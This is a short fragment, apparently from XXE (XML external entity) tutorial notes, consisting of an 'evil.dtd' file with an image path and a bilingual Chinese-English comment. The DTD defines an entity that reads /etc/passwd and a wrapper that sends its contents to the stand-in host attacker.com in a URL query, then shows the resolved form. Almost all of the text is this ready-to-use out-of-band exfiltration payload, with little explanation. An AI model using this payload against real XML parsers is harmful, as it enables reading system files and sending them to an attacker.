 evil.dtd
<!ENTITY % passwd SYSTEM "file:///etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%passwd;'>">
<!ENTITY send SYSTEM 'http://attacker.com/?CONTENTS_OF_PASSWD'>
这里被替代成了passwd文件内容
it replaces the contents of the passwd file in here